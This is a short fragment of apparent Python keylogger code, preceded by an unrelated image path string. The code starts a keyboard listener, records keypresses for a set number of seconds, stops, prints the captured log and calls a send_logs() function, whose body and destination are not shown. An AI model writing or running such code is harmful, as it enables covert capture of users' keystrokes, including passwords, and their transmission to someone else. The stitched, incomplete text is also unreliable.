 # Start the keyboard listener
listener = keyboard.Listener(on_press=on_press, on_release=on_release)
listener.start()
time.sleep(SEC)
listener.stop()
print(logs)
send_logs()